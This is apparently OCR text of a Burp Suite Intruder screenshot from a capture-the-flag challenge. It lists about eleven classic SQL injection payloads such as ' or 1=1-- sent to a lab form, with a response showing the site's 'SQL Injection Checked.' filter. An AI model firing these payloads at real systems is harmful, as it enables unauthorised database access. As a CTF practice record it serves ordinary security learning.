 Attack Save 4. Intruder attack of http://node4.anna.nssctf.cn:28791
4. Intruder attack of http://node4.anna.nssctf.cn:28791 Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
175 ' or 1=1-- 200 49 490
176 " or 1=1-- 200 45 490
177 ' or '1'='1'-- 200 45 490
178 ' or 1 --' 200 44 490
179 or 1=1-- 200 43 490
180 or%201=1 200 43 490
181 or%201=1 -- 200 45 490
182 ' or 1=1 or ''=' 200 45 490
183 or 1=1 or ""= 200 48 490
184 ' or a=a-- 200 50 490
185 200 50 490
Request Response
Pretty Raw Hex Render \n
15 <h3>
Now, just give the id of passage
</h3>
16 <form action="index.php" method="POST">
17 <input type="text" name="id">
18 <input type="submit">
19 </form>
20 </body>
21 </html>
22 SQL Injection Checked.
Search 0 highlights
Finished